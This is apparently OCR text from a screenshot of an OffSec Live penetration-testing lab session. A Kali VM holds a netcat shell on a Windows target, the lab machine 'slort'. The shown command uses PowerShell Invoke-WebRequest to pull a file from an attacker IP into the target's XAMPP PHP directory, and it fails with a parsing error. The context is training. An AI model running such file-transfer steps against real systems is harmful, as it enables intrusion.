 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.3-vmware...
1 2 3 4
kali@kali: ~/Documents/slort
OffSec Live
File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~/Documents/slort
(c) Microsoft Corporation. All rights reserved.
C:\xampp\php>rem php.ini
rem php.ini
C:\xampp\php>
C:\xampp\php>powershell iwr 192.168.45.244/php.ini
powershell iwr 192.168.45.244/php.ini
iwr : The response content cannot be parsed because the Internet Explorer engine is not available, or Internet
Explorer's first-launch configuration is not complete. Specify the UseBasicParsing parameter and try again.
At line:1 char:1
+ iwr 192.168.45.244/php.ini
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotImplemented: (:) [Invoke-WebRequest], NotSupportedException
+ FullyQualifiedErrorId : WebCmdletIEDomNotSupportedException,Microsoft.PowerShell.Commands.InvokeWebReques
tCo
mmand
C:\xampp\php>ta
[0] 0:[tmux]-Z 1:nc*Z "kali" 20:42 07-Jun-24
zoom
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
zoom
5:42 AM
6/8/2024